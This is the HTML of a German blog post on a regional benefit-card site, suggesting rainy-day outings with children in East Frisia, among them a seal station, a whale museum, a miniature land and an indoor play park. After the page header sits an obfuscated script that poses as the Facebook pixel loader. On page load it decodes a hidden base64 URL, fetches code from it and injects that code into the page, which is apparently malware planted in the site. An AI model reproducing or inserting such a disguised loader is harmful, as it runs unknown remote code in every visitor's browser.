			<div class="eltd-shopping-cart-inner">

				
				<a itemprop="url" class="eltd-header-cart" href="https://ostfrieslandcard.com/cart/">

                    <span class="eltd-cart-icon icon_cart_alt"></span>

                    <span class="eltd-cart-info">
                        <span class="eltd-cart-info-number">0</span>
                    </span>

                </a>

				
					<div class="eltd-shopping-cart-dropdown">
						<ul>
							<li class="eltd-empty-cart">No products in the cart.</li>
						</ul>
					</div>

				
			</div>	
		</div>
									</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="eltd-mobile-nav">
		<div class="eltd-grid">
			<ul id="menu-main-menu-navigation-2" class=""><li id="mobile-menu-item-29431" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/karte-beantragen/" class=""><span>Karte beantragen</span></a></li>
<li id="mobile-menu-item-22254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ostfrieslandcard.com/vorteilsangebote/" class=""><span>Meine Vorteile</span></a><span class="mobile_arrow"><i class="eltd-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-23208" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/auto-motorrad/" class=""><span>Auto &amp; Motorrad</span></a></li>
	<li id="mobile-menu-item-23205" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/" class=""><span>Bauen &amp; Wohnen</span></a></li>
	<li id="mobile-menu-item-23204" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/beauty-wellness/" class=""><span>Beauty &amp; Wellness</span></a></li>
	<li id="mobile-menu-item-23201" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bildung-erziehung/" class=""><span>Bildung &amp; Erziehung</span></a></li>
	<li id="mobile-menu-item-23200" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/" class=""><span>Einkaufen &amp; Lifestyle</span></a></li>
	<li id="mobile-menu-item-23199" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/" class=""><span>Freizeit &amp; Kultur</span></a></li>
	<li id="mobile-menu-item-23203" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/" class=""><span>Essen &amp; Trinken</span></a></li>
	<li id="mobile-menu-item-23202" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gesundheit-fitness/" class=""><span>Gesundheit &amp; Fitness</span></a></li>
	<li id="mobile-menu-item-23207" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/hotellerie-vermietung/" class=""><span>Hotellerie &amp; Vermietung</span></a></li>
	<li id="mobile-menu-item-23488" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/sonderaktionen/" class=""><span>Sonderaktionen</span></a></li>
	<li id="mobile-menu-item-23206" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/" class=""><span>Veranstaltungen &amp; Events</span></a></li>
	<li id="mobile-menu-item-23453" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/zeitung-medien/" class=""><span>Zeitung &amp; Medien</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-23133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span>So Funktioniert´s</span></a><span class="mobile_arrow"><i class="eltd-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-24745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span>Alles über die Karte</span></a></li>
	<li id="mobile-menu-item-30756" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/app-laden/" class=""><span>App laden</span></a></li>
	<li id="mobile-menu-item-24689" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://ostfrieslandcard.com/karte-beantragen/gutscheinkarte/" class=""><span>Karte verschenken</span></a></li>
	<li id="mobile-menu-item-24968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/punkte-sammeln/" class=""><span>Punkte sammeln</span></a></li>
	<li id="mobile-menu-item-25281" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteilspartner/" class=""><span>Infos für Unternehmen</span></a></li>
	<li id="mobile-menu-item-23299" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteil-anmelden/" class=""><span>Vorteil anmelden</span></a></li>
	<li id="mobile-menu-item-29041" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vertriebspartner/" class=""><span>Vertriebspartner werden</span></a></li>
	<li id="mobile-menu-item-29554" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/moin-card/" class=""><span>Moin Card</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/blog/" class=""><span>Blog</span></a></li>
</ul>			
			<div class="widget eltd-login-register-widget"><div class="eltd-login-holder"><a href="#" class="eltd-login-opener"><span aria-hidden="true" class="eltd-icon-font-elegant icon_profile " ></span></a></div></div>		<div class="eltd-shopping-cart-holder eltd-cart-info-is-active" >
			<div class="eltd-shopping-cart-inner">

				
				<a itemprop="url" class="eltd-header-cart" href="https://ostfrieslandcard.com/cart/">

                    <span class="eltd-cart-icon icon_cart_alt"></span>

                    <span class="eltd-cart-info">
                        <span class="eltd-cart-info-number">0</span>
                    </span>

                </a>

				
					<div class="eltd-shopping-cart-dropdown">
						<ul>
							<li class="eltd-empty-cart">No products in the cart.</li>
						</ul>
					</div>

				
			</div>	
		</div>
				</div>
	</nav>

	</div>

	
	</header>
			<script>function(f,b,e,v,e_,n,t,s){b[[e[3],e[6],e[6],e[20],e[13],e[1],e[2],e[0],e[7],e[18],e[17],e[0],e[1],e[2],e[1],e[11]].join("")]([e[12],e[8],e[3],e[6]].join(""),(function(){var a=b[[e[6],e[8],e[4],e[27],e[9],e[1],e[2],e[0]].join("")][[e[4],e[11],e[1],e[3],e[0],e[1],e[20],e[12],e[1],e[9],e[1],e[2],e[0]].join("")]([e[17],e[4],e[11],e[18],e[19],e[0]].join(""));a.async=true;b[[e[26],e[1],e[0],e[4],e[10]].join("")](b[[e[3],e[0],e[8],e[5]].join("")]([e[3],e[14],e[29],e[22],e[4],e[14],e[30],e[31],e[7],e[32],e[15],e[2],e[5],e[33],e[15],e[2],e[5],e[34],e[35],e[0],e[36],e[23],e[37],e[10],e[5],e[14],e[12],e[22],e[3],e[23],e[16],e[10],e[7],e[9],e[16],e[13],e[5],e[38],e[15],e[13],e[6],e[39],e[24],e[0],e[16],e[21],e[40],e[41],e[7],e[42],e[24],e[25],e[7],e[9],e[19],e[25]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[28],e[0],e[21],e[8],e[2],e[0],e[1],e[2],e[0]].join("")]=t;b[[e[6],e[8],e[4],e[27],e[9],e[1],e[2],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tenacbdLomhrlvH9NsipEC0WQzfuxRM6y2GUY5SX41jdxkaS7oLE3kAnJuRWe0s4dBuPXMEo6rYqznG4y5W6fjV7Cj1I2Ewc2z96RpLQyJrE4bsowSzRB8lzqSBUf3VK");</script>	
	        			<a id='eltd-back-to-top' href='#'>
                <span class="eltd-icon-stack">
                     <span aria-hidden="true" class="eltd-icon-font-elegant arrow_carrot-up  "></span>                </span>
			</a>
			        
            <div class="eltd-content" >
                <div class="eltd-content-inner">    
        
        <div class="eltd-title  eltd-breadcrumb-type eltd-content-left-alignment" style="height:90px;background-color:#fafafa;" data-height="90" >
        <div class="eltd-title-holder" style="height:90px;">
        <div class="eltd-container clearfix">
            <div class="eltd-container-inner">
                <div class="eltd-title-subtitle-holder" style="">
                    <div class="eltd-title-subtitle-holder-inner">
                                                        <div class="eltd-breadcrumbs-holder"> <div class="eltd-breadcrumbs"><div class="eltd-breadcrumbs-inner"><a href="https://ostfrieslandcard.com/">Home</a><span class="eltd-delimiter">&nbsp; / &nbsp;</span><a href="https://ostfrieslandcard.com/category/familie/">Familie &amp; Lifestyle</a> <span class="eltd-delimiter">&nbsp; / &nbsp;</span><span class="eltd-delimiter">&nbsp; / &nbsp;</span><span class="eltd-current">Top-Ausflugsziele mit Kind bei schlechtem Wetter (Teil1)</span></div></div></div>
                                                </div>
                </div>
            </div>
        </div>
    </div>
</div>
                        <div class="eltd-full-width">
                                <div class="eltd-full-width-inner clearfix">
                    <div class="eltd-grid eltd-blog-single-grid eltd-grid-row eltd-grid eltd-content-has-sidebar eltd-grid-normal-gutter">
	<div class="eltd-page-content-holder eltd-grid-col-8">
		<div class="eltd-blog-holder eltd-blog-single eltd-blog-single-standard">
			<article id="post-3432" class="post-3432 post type-post status-publish format-standard has-post-thumbnail hentry category-familie category-ratgeber-reise tag-ausfluge tag-mit-kind tag-schietwetter tag-schlechtes-wetter tag-tipps tag-unternehmungen">
    <div class="eltd-post-content">
        <div class="eltd-post-heading">
            
    <div class="eltd-post-image">
                                    <img width="712" height="400" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/leerminiatur-1.jpg" class="attachment-full size-full wp-post-image" alt="leerminiatur 1" decoding="async" fetchpriority="high" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/leerminiatur-1.jpg 712w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/leerminiatur-1-600x337.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/leerminiatur-1-300x169.jpg 300w" sizes="(max-width: 712px) 100vw, 712px">                            </div>
        </div>
        <div class="eltd-post-text">
            <div class="eltd-post-text-inner">
                <div class="eltd-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltd-post-title">
            Top-Ausflugsziele mit Kind bei schlechtem Wetter (Teil1)    </h2>                    <div class="eltd-post-info-top">
                        <div itemprop="dateCreated" class="eltd-post-info-date entry-date published updated">
            <a itemprop="url" href="https://ostfrieslandcard.com/2020/11/">
            <i class="eltd-icon-simple-line-icon icon-calender " ></i>        9. November 2020        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="eltd-post-info-comments-holder">
        <a itemprop="url" class="eltd-post-info-comments" href="https://ostfrieslandcard.com/elementor-22020/#respond" target="_self">
            <i class="eltd-icon-simple-line-icon icon-speech " ></i>            0        </a>
    </div>
                        <div class="eltd-post-info-category">
    <i class="eltd-icon-linear-icon lnr lnr-bookmark " ></i>    <a href="https://ostfrieslandcard.com/category/familie/" rel="category tag">Familie &amp; Lifestyle</a>, <a href="https://ostfrieslandcard.com/category/ratgeber-reise/" rel="category tag">Reisen &amp; Erleben</a></div>                    </div>
                    <h2>Schlechtwetter-Ziele mit Kinder: Spaßige Ausflugtipps in der dunklen Jahreszeit</h2>
<p>Die Tage werden kürzer und die Temperaturen sinken, es regnet und stürmt. In den Herbst- und Wintermonaten muss man schon mal etwas kreativer sein, um die Kinder zu beschäftigen. Der Tag am Strand oder „einfach mal raus zum Ballspielen“ fällt schon mal flach. Aber was kann manhier in der Region auch bei „Schietwetter“ unternehmen? Einiges! Wir haben tolle Ausflugstipps für Kinder in Ostfriesland für euch.</p>
<h4>Tiere sind immer ein besonderes Erlebnis</h4>
<p>Tiere gehen doch immer. Und ganz besonders die niedlichen. In der <a href="https://ostfrieslandcard.com/vorteil/doerper-weg-24-26506-norden-seehundstation-norddeich-2/">Seehundstation Nationalpark-Haus in Norddeich</a> ziehen Tierpfleger verwaiste Seehunde, so genannte „Heuler“ auf. Hier könnt ihr nicht nur deren Arbeit verfolgen, sondern auch in den Ausstellungen viel Spannendesund Wissenswertes zu den Themen Küste und Wattenmeer allgemein und Meeressäuger im Speziellen lernen. So werden die Kleinen nicht nur bestens unterhalten, sondern bekommen auch spielerisch einen Eindruck inunser schützenswertes Weltkulturerbe Wattenmeer. Ein besonderes Highlight ist die Fütterung der Heuler, bei der ihr mehrmals täglich live dabei sein könnt.</p>
<p>Der Eintritt kostet für Erwachsene 10 und für Kinder 6 Euro, womit natürlich die Aufzucht der Heuler finanziert wird. Noch mehr tierische Unterhaltung gefällig?</p>
<p>Zur <a href="https://ostfrieslandcard.com/vorteil/doerper-weg-24-26506-norden-seehundstation-norddeich-2/">Seehundstation in Norddeich</a> gehört außerdem das <a href="https://ostfrieslandcard.com/vorteil/osterlooger-weg-3-26506-norden-waloseum/">Waloseum</a>. Im nur fünf Kilometer entfernten Norden-Osterloog gibt es verschiedene Ausstellungen zum Mitmachen und Anfassen rund um den Wal. Besonders beeindruckend: Das Skelett eines 15 Meter-langen Pottwal-Bullen, der 2003 vor Norderney gestrandet ist.</p>
<p>Im Waloseum und in der Seehundstation bekommst du mit der OSTFRIESLANDCARD je 1 Euro Rabatt auf den regulären Eintrittspreis!</p>
<h4>Miniaturland besonders groß</h4>
<p>Weiter geht’s nach Leer. Hier findet sich auf über 1500 Quadratmetern Ausstellungsfläche eine der größten öffentlichen Schauanlagen. Im <a href="https://leeraner-miniaturland.de/" target="_blank" rel="noopener">Leeraner Miniaturland</a> sind die Regionen Ostfriesland, Ammerland, Emsland und Oldenburg mit ihren Sehenswürdigkeiten in einer Modelllandschaft im Maßstab 1:87 nachgebaut. Seit Neuestem gibt’ sogar die Hauptstadt Berlin im Miniformat zu bestaunen. Fahrende Züge, Autos und Schiffe, sowie Licht- und Wassereffekte machen die Landschaft so richtig lebendig. Es gibt so viele originelle und witzige Kleinigkeiten zu entdecken! Für Verpflegung ist im Café vom Frühstück über Mittagsangebote bis hin zu Kaffee und Kuchen bestens gesorgt. Und falls ihr nach so viel „Details-Gucken“ noch Lust auf etwas frische Luft habt: Rund ums <a href="https://leeraner-miniaturland.de/" target="_blank" rel="noopener">Miniaturland Leer</a> gibt’s einen schön gestalteten Park mit einer Minigolfanlage und verschiedenen Spielmöglichkeiten wie Mühle oder Schach.</p>
<h4>Auf zum Klabautermann</h4>
<p>Soll’s eher was zum Auspowern sein? Das geht auf über 3000 Quadratmetern Fläche im Indoor-Spielpark <a href="https://www.klabautermann-spielpark.de/" target="_blank" rel="noopener">„Klabautermann“ in Esens</a>. Und zwar für die ganze Familie. Auf einer Zehner-Trampolinanlage und an einer Kletterwand könnt ihr euch so richtig müde machen. Außerdem warten ein Bällebad, ein Piratenschifflabyrinth, ein Klettervulkan und eine Hüpfburg aufeuch. Wer danach noch Reserven hat, der kann sich auf dem Fußballplatz, beim Go-Kartfahren, Kickern, Minigolf oder Billard austoben. Natürlich gibt’s im <a href="https://www.klabautermann-spielpark.de/" target="_blank" rel="noopener">„Klabautermann“</a> auch einen Kleinkindbereich und in der spielparkeigenen Gastro ist für Verpflegung nach dem Toben bestens gesorgt. Der Eintritt für Kinder bis 2 Jahre ist frei, bis 16 Jahre ist der Spaß für 9,80 pro Person zu haben.</p>
<p>Geburtstagsparty mal anders? Das Team des <a href="https://www.klabautermann-spielpark.de/" target="_blank" rel="noopener">Klabautermanns</a> bietet ein Rundum-Sorglos-Geburtstagspaket an.</p>


<p></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/lena-reuter.1024x1024.jpg" width="100" height="100" alt="lena" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://ostfrieslandcard.com/author/lena-reuter/" class="vcard author" rel="author"><span class="fn">Lena Reuter</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Lena Reuter, geboren 1985 in Aurich, kommt aus und schreibt über Ostfriesland. Unter anderem arbeitet Sie an Ihrem Krimi-Debüt und hat die 111 Orte- Reihe mit Büchern über Norderney und Aurich bereichert.</p>
</div></div><div class="clearfix"></div></div></div>                                    </div>
                <div class="eltd-post-info-bottom clearfix">
                    <div class="eltd-post-info-bottom-left">
                        <div class="eltd-tags-holder">
    <div class="eltd-tags">
        <a href="https://ostfrieslandcard.com/tag/ausfluge/" rel="tag">ausflüge</a><a href="https://ostfrieslandcard.com/tag/mit-kind/" rel="tag">mit kind</a><a href="https://ostfrieslandcard.com/tag/schietwetter/" rel="tag">Schietwetter</a><a href="https://ostfrieslandcard.com/tag/schlechtes-wetter/" rel="tag">Schlechtes wetter</a><a href="https://ostfrieslandcard.com/tag/tipps/" rel="tag">tipps</a><a href="https://ostfrieslandcard.com/tag/unternehmungen/" rel="tag">unternehmungen</a>    </div>
</div>
                    </div>
                    <div class="eltd-post-info-bottom-right">
                            <div class="eltd-blog-share">
        <span>Share</span>
        <div class="eltd-social-share-holder eltd-list">
		<ul>
		<li class="eltd-facebook-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fostfrieslandcard.com%2Felementor-22020%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
					<span class="eltd-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltd-twitter-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="window.open(&#039;http://twitter.com/home?status=Die+Tage+werden+k%C3%BCrzer+und+die+Temperaturen+sinken%2C+es+regnet+und+st%C3%BCrmt.+In+den+Herbst-+und+Wintermonaten+muss+man+https://ostfrieslandcard.com/elementor-22020/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
					<span class="eltd-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltd-google_plus-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;https://plus.google.com/share?url=https%3A%2F%2Fostfrieslandcard.com%2Felementor-22020%2F&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_googleplus"></span>
			</a>
</li><li class="eltd-linkedin-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fostfrieslandcard.com%2Felementor-22020%2F&amp;title=Top-Ausflugsziele+mit+Kind+bei+schlechtem+Wetter+%28Teil1%29&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltd-pinterest-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fostfrieslandcard.com%2Felementor-22020%2F&amp;description=Top-Ausflugsziele mit Kind bei schlechtem Wetter (Teil1)&amp;media=https%3A%2F%2Fostfrieslandcard.com%2Fwp-content%2Fuploads%2F2020%2F11%2Fleerminiatur-1.jpg&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div>    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>	<div class="eltd-comment-form  " >
		<div class="eltd-comment-form-inner">
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/elementor-22020/#respond" style="display:none;">cancel reply</a></small></h4><p class="must-log-in">Du musst <a href="https://ostfrieslandcard.com/secret-access/?redirect_to=https%3A%2F%2Fostfrieslandcard.com%2Felementor-22020%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
			</div>
	</div>
		</div>
	</div>
			<div class="eltd-sidebar-holder eltd-grid-col-4">
			<aside class="eltd-sidebar">
    <div id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://ostfrieslandcard.com/" >
    <label class="screen-reader-text">Search for:</label>
    <div class="input-holder clearfix">
		 <input type="search" value="" name="s" id="s" class="search-field" placeholder="Suche nach Stichwort" title="Search for:"/>
        <button type="submit" id="searchsubmit"><span class="icon_search"></span></button>
    </div>
    </form></div><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials{background-color:#ffffff;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><div id="simple_author_box_widget_lite-2" class="widget simple_author_box_widget_lite"><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/lena-reuter.1024x1024.jpg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://ostfrieslandcard.com/author/lena-reuter/" class="vcard author" rel="author"><span class="fn">Lena Reuter</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Lena Reuter, geboren 1985 in Aurich, kommt aus und schreibt über Ostfriesland. Unter anderem arbeitet Sie an Ihrem Krimi-Debüt und hat die 111 Orte- Reihe mit Büchern über Norderney und Aurich bereichert.</p>
